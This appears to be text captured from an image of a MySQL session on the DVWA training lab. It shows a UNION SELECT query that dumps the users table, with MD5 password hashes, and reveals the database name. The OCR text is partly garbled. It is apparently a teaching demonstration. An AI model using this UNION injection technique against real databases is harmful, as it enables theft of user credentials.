 mysql> select * from users union select database(),2,3,4,5,6,7,8;
user_id | first_name | last_name | user | password | ava
t_login | failed_login |
1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | /DV
2-02-02 09:58:03 | 0 |
2 | Gordon | Brown | gordonb | e99a18c428cb38d5f260853678922e03 | /DV
2-02-02 09:58:03 | 0 |
3 | Hack | Me | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | /DV
2-02-02 09:58:03 | 0 |
4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | /DV
2-02-02 09:58:03 | 0 |
5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | /DV
2-02-02 09:58:03 | 0 |
dvwa | 2 | 3 | 4 | 5 | 6
| 8 |
rows in set (0.00 sec)